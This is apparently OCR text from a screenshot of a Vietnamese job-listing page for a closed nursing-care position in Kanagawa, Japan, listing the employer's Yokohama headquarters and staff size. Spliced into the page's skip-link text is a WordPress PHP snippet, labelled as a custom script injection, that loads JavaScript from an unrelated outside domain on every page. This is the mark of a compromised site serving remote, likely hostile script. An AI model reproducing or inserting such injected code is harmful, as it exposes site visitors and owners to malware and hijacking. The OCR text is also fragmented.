
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Tokutei-DD150333] Điều dưỡng tại
Kanagawa (Đóng)
I. THÔNG TIN DOANH NGHIỆP
1.
Trụ sở chính: Yokohama, Kanagawa
2.
Số lượng nhân viên: ~1000 người